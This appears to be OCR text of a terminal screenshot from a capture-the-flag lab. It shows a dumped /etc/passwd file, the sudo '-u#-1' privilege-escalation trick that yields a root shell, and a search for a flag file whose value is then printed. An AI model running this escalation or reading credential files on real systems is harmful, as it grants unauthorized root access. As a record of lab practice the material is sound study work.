 https://kali:8834/#/
root@e65eaa11d3ce: /
File Actions Edit View Help
root@e65eaa11d3ce: / × root@kali: ~ ×
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
bob:x:1000:1000::/home/bob:/bin/sh
alice:x:1001:1001::/home/alice:/bin/sh
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
$ sudo -u#-1 su
root@e65eaa11d3ce:/# find -type -iname *flag*
find: Unknown argument to -type: -
root@e65eaa11d3ce:/# find -type f iname *flag*
find: paths must precede expression: `iname'
root@e65eaa11d3ce:/# find -type f -iname *flag*
./root/flag12.txt
./sys/devices/platform/serial8250/tty/ttyS2/flags
./sys/devices/platform/serial8250/tty/ttyS0/flags
./sys/devices/platform/serial8250/tty/ttyS3/flags
./sys/devices/platform/serial8250/tty/ttyS1/flags
./sys/devices/virtual/net/lo/flags
./sys/devices/virtual/net/eth0/flags
./sys/module/scsi_mod/parameters/default_dev_flags
./proc/sys/kernel/acpi_video_flags
./proc/sys/kernel/sched_domain/cpu0/domain0/flags
./proc/sys/kernel/sched_domain/cpu1/domain0/flags
./proc/kpageflags
root@e65eaa11d3ce:/# cat root/flag12.txt
d7sdfksdf384
root@e65eaa11d3ce:/#
Error: Session expired
Essentials
Sign In
.2.6.RELEA